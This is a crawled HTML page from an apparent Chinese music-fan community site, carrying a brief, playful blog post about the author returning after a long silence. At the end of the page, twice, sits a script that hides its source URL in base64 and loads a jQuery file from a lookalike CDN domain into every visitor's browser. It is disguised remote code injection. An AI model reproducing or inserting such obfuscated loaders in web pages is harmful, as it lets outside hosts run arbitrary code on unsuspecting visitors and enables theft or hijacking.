

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gdhaibin.com/shequ/4157004.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="好久不见" />
    <meta name="description" content="哈哈哈哈，各位，我回来了。························我总感觉有千言万语但又一时词穷，忽然之间，有那么一丝丝的伤感，不经意的滑过我的神经末梢。这，让我想到了陈升老师的一句歌词：我从遥远的地方来看你，要说许多的故事给你听。" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>好久不见-内丘陈奕迅音乐爱好组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/academy/tender/transport.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/app/decay/career.png" alt="内丘陈奕迅音乐爱好组" title="内丘陈奕迅音乐爱好组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/jingli.html" title="">经历</a></li> <li><a href="/yinle.html" title="">音乐</a></li> <li><a href="/shequ.html" title="">社区</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/shequ.html">社区</a> &gt;好久不见</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>好久不见</h1>
                            <span>2023-06-06 15:23:23</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="article-content">
                    

                    

                    
                    
                    <p><span>哈哈哈哈，各位，我回来了。</span></p><p><span><br></span></p><p><span>······</span></p><p><span><br></span></p><p><span>······</span></p><p><span><br></span></p><p><span>······</span></p><p><span><br></span></p><p><span>······</span></p><p><br></p><p>我总感觉有千言万语但又一时词穷，忽然之间，有那么一丝丝的伤感，不经意的滑过我的神经末梢。</p><p><br></p><p>这，让我想到了陈升老师的一句歌词：</p><p><br></p><blockquote><p>我从遥远的地方来看你，<br></p><p><br></p><p>要说许多的故事给你听。</p></blockquote><p><br></p><p>更伤感的是，我刚想起来，李前好像让我回国帮他捎一包腰果来着。</p><p><br></p><p>更更伤感的是，我以为，凭我的美貌，即便我不再推送文章，大家肯定会疯狂给我留言的。</p><p><br></p><p>没想到，唉······</p><p><br></p><p>伤感自然是有的，不过更多的是，我们即将重逢的喜悦。</p><p><br></p><p>有什么可喜悦的呢？</p><p><br></p><p>你让我想想······</p><p><br></p><p>······</p><p><br></p><p>······</p><p><br></p><p>······</p><p><br></p><p>······</p><p><br></p><p>诶，对了，你们这一段数学学的咋样啊，有没有长高啊，有没有长胖啊，有没有长痘啊？</p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><hr><p><span>这里没有陌路，你从不曾孤独。</span></p><p><span><br></span></p><p><span><br></span></p><p><span>晚安，么么哒。</span></p><p><br></p><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        
<div class="absolute rights radiation transplant">
                            <div class="biti adhere coarse">
                                <h4>大家在看</h4>
                            </div>
                            <div class="grand focus explode rights-main">
                                <ul class="slip cargo xgtj">
                                                                        <li>
                                        <a href="/shequ/511389.html">匆匆那年, 好久不见</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/510219.html">wuli南工|好久不见,今年你的新年目标是什么呢?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/4157524.html">“钢琴之夏”游学之旅</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/509971.html">学生为躲追债 把电话呼叫转移至110</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/510541.html">【时不我待】全新BMW5系首付9万元起,试驾还有礼!!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/3164650.html">丝丝筝韵悠扬金山岭,这个周末古长城上将齐奏《渔舟唱晚》!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/3272596.html">手机来电不想接,又不好意思挂断?教你一招,手机立马变空号</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/1522599.html">浅谈呼叫中心文化的设计</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/509001.html">沃尔玛取消大连区域办公室 大连地区高管离职</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/shequ/511492.html">好久不见,谈谈2018年几个打算.</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="rights">
                <div class="advertise decay biti">
                    <h4>友情链接</h4>
                </div>
                <div class="vacant rights-main">
                    <div class="vague excess links blast">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 内丘陈奕迅音乐爱好组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>